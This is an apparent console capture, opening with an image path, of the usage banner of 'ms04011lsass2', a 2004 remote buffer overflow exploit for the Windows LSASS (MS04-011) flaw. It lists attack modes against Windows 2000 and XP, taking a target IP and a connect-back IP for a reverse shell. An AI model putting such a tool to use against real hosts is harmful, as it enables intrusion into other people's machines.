 E:\sagi\ms04011>ms04011lsass2
Windows Lsasrv.dll RPC [ms04011] buffer overflow Remote Exploit
ug discoveried by eEye,
code by sbaa (sysop sbaa 3322 org) 2004/04/24 ver 0.1
Usage:
ms04011lsass2 0 targetip (Port ConnectBackIP ) ----> attack 2k (tested on cn sp
4,en sp4)
ms04011lsass2 1 targetip (Port ConnectBackIP ) ----> attack xp (tested on cn sp
1)
ms04011lsass2 2 targetip (Port ConnectBackIP ) ----> attack xp (untested on cn
sp0)
E:\sagi\ms04011>